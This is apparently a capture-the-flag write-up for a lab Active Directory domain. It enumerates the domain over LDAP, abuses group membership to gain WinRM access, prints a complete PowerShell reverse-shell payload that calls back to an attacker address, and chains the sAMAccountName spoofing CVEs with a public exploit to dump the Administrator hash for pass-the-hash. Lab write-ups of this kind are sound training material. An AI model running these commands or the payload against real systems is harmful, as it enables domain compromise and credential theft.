
And here we have the AD server:

In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for information gathering during the reconnaissance phase of an internal network pentest.
ldapdomaindump is a tool designed to solve this problem by collecting and analyzing information available via LDAP and presenting it in a human-readable HTML format, as well as machine-readable json and csv/tsv/greppable files.
proxychains4 ldapdomaindump -u 'KIWI\rafael.pereira' -p 'P@$$w0rd' -at SIMPLE ldap://172.20.128.1
https://github.com/dirkjanm/ldapdomaindump

We can start a Python server and view the generated files through the browser.


We have some information about our user and others. We can see that we are part of the Account Operators group. Therefore, we can add ourselves to other groups — except high-privilege groups.
So I will add myself to the following group → Remote Management Users
Members of the Remote Management Users group can access WMI resources through management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
proxychains4 net rpc group addmem "Remote Management Users" rafael.pereira -S 172.20.128.1 -U rafael.pereira
We can use the following command: Section 11.5. Remote Administration with net
https://flylib.com/books/en/2.335.1.86/1/

We can run the dump again to confirm that we were added to the group:

And we were successfully added to the group =)

https://www.infosecmatter.com/rce-on-windows-from-linux-part-2-crackmapexec/
We can execute commands on the server using CrackMapExec via the WinRM interface.
To test it, I will execute whoami

OK, we can execute commands on the server.
Now we can send a PowerShell payload to obtain a reverse shell:
$c = New-Object System.Net.Sockets.TCPClient('<IP-VPN>',<PORT>);
$s = $c.GetStream();
[byte[]]$b = 0..65535|%{0};
while(($i = $s.Read($b, 0, $b.Length)) -ne 0){
$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);
$sb = (iex $d 2>&1 | Out-String );
$sb2 = $sb + 'PS ' + (pwd).Path + '> ';
$sbt = ([text.encoding]::ASCII).GetBytes($sb2);
$s.Write($sbt,0,$sbt.Length);
$s.Flush()};
$c.Close()
After sending the payload, we receive the connection =)




After that, I begin enumerating the system but cannot find anything that would allow privilege escalation.
Researching AD privilege escalation, I find the following exploit:

CVE-2021-42278: sAMAccountName Spoofing
The Microsoft advisory describes CVE-2021-42278 as a security bypass vulnerability that allows adversaries to compromise a domain controller by exploiting sAMAccountName spoofing. Specifically, AD validation mechanisms do not verify the $ character at the end of a computer account name, although all machine account names must end with it.

CVE-2021-42287: Active Directory Domain Controller Privilege Escalation
Microsoft describes CVE-2021-42287 as a security bypass vulnerability affecting the Kerberos Privilege Attribute Certificate (PAC). The flaw results from improper KDC configuration, allowing any computer account to impersonate AD domains.
When chained together, the above security flaws allow attackers to gain domain administrator privileges in any Active Directory environment. The exploit chain is extremely easy to leverage, allowing adversaries to escalate privileges even without access to the underlying standard user account.
We can find the exploit at the following link:
https://github.com/WazeHell/sam-the-admin
proxychains4 python3 sam_the_admin.py kiwi.uhclabs/rafael.pereira -dc-ip 172.20.128.1 -dump
After downloading the exploit, we can execute it:


KRB5CCNAME='Administrator.ccache' proxychains4 /usr/bin/impacket-secretsdump -target-ip 172.20.128.1 -dc-ip 172.20.128.1 -k -no-pass @'ec2amaz-p99pset.kiwi.uhclabs'

With the Administrator hash dumped, we can perform Pass-the-Hash using evil-winrm.
After that, simply read the final flag located on the Administrator Desktop =)
